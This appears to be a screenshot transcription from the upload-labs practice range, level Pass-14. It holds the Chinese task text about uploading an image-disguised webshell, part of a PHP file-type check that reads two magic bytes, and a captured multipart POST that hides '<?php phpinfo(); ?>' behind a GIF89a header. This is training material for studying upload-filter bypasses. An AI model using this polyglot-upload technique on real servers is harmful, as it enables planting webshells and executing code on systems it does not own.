 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的 一句话 或 webshell 代码。
2.使用文件包含漏洞能运行图片马中的恶意代码。
3.图片马要 .jpg , .png , .gif 三种后缀都上传成功才算过关！
上传区
请选择要上传的图片：
浏览… pass14.gif 上传
代码
1 function getReailFileType($filename){
2 $file = fopen($filename, "rb");
3 $bin = fread($file, 2); //只读2字节
4 fclose($file);
Raw 参数 头 Hex
POST /Pass-14/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-14/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------18417585171026513144164141
Content-Length: 362
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------18417585171026513144164141
Content-Disposition: form-data; name="upload_file"; filename="pass14.gif"
Content-Type: image/gif
GIF89a
<?php
phpinfo();
?>
-----------------------------18417585171026513144164141
Content-Disposition: form-data; name="submit"
上传
-----------------------------18417585171026513144164141--